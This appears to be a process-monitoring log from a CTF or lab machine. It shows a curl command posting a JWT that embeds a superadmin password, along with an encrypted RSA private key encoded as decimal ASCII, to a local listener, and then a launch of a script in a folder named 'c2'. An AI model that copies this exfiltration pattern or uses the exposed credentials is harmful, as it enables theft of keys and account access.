 2023/08/04 16:33:24 CMD: UID=0     PID=2      |
2023/08/04 16:33:24 CMD: UID=0     PID=1      | /sbin/init
2023/08/04 16:33:28 CMD: UID=1002  PID=5668   | curl -si -X POST http://127.0.0.1:65533/fd98ca2e839e212 -A Mozilla/5.0
 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Brave/74 -H Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6I
kpXVCJ9.eyJyb2wiOiJzdXBlcmFkbWluIiwibmFtZSI6ImdlbGFsIiwicGFzc3dvcmQiOiJQJHNzdzByZCEzMjEifQ.nujWki5QiuGCqjur_VfBCtvmKk_
XGhW7FPrx_dZzOYI -d 45 45 45 45 45 66 69 71 73 78 32 82 83 65 32 80 82 73 86 65 84 69 32 75 69 89 45 45 45 45 45 10 80
 114 111 99 45 84 121 112 101 58 32 52 44 69 78 67 82 89 80 84 69 68 10 68 69 75 45 73 110 102 111 58 32 68 69 83 45 6
9 68 69 51 45 67 66 67 44 66 48 66 69 69 67 51 48 66 48 65 67 56 48 52 55 10 10 103 82 102 119 109 70 70 74 90 48 80 5
2 113 54 121 102 75 116 47 84 98 117 53 115 104 56 109 103 69 82 104 84 107 70 112 115 43 103 101 52 72 84 68 105 72 1
14 97 121 83 113 100 121 66 74 97 77 77 82 115 53 66 70 65 48 10 70 109 121 99 56 51 48 98 51 121 84 43 73 102 65 56 7
4 66 104 76 99 65 82 85 84 76 74 74 68 67 82 111 65 111 114 53 119 90 107 69 111 83 106 83 78 57 73 121 52 82 104 104
66 49 89 99 71 122 84 53 120 117 77 50 10 78 109 101 104 56 100 101 112 103 71 108 111 108 65 55 108 121 105 100 85 11
2 86 98 81 101 82 48 50 118 87 108 84 49 52 111 77 122 99 108 106 73 86 119 117 81 72 105 52 49 47 87 77 77 76 73 101
54 51 65 100 122 116 111 69 10 110 82 119 118 66 108 99 110 90 98 86 78 104 84 83 57 121 114 73 86 69 76 109 87 107 49
 115 97 68 66 53 104 104 109 97 104 97 88 55 70 70 97 104 86 71 122 103 84 98 68 114 43 112 43 77 51 48 67 68 99 57 56
 122 90 10 72 108 99 113 65 109 67 55 119 48 116 85 89 67 82 120 119 56 114 54 55 76 54 104 82 71 53 85 107 83 106 56
72 53 49 76 83 71 88 55 89 78 104 121 107 51 77 98 101 48 66 114 54 50 102 88 43 113 117 52 74 77 106 98 10 86 112 54
121 80 100 86 55 54 97 47 56 85 98 88 75 106 110 79 52 114 47 82 77 49 81 84 78 67 108 112 85 74 80 100 52 50 121 99 7
3 86 104 89 83 114 66 121 108 72 100 120 51 97 103 76 69 51 43 75 112 99 53 104 79 10 69 54 43 109 105 84 115 106 67 1
18 88 72 65 78 85 104 50 114 50 90 111 97 90 85 81 72 121 51 83 80 120 51 83 109 76 81 67
2023/08/04 16:33:28 CMD: UID=1002  PID=5669   | bash /home/gelal/c2/start.sh